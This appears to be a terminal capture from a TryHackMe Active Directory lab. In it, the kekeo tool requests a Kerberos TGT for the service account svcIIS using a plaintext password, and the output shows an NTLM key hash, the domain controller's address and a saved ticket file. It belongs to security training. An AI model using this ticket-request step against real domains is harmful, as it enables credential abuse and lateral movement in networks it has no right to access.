 kekeo # tgt::ask /user:svcIIS /domain:za.tryhackme.loc /password:Password1@
Realm        : za.tryhackme.loc (za)
User         : svcIIS (svcIIS)
CName        : svcIIS   [KRB_NT_PRINCIPAL (1)]
SName        : krbtgt/za.tryhackme.loc  [KRB_NT_SRV_INST (2)]
Need PAC     : Yes
Auth mode    : ENCRYPTION KEY 23 (rc4_hmac_nt      ): 43460d636f269c709b20049cee36ae7a
[kdc] name: THMDC.za.tryhackme.loc (auto)
[kdc] addr: 10.200.79.101 (auto)
  > Ticket in file 'TGT_svcIIS@ZA.TRYHACKME.LOC_krbtgt~za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi'
kekeo #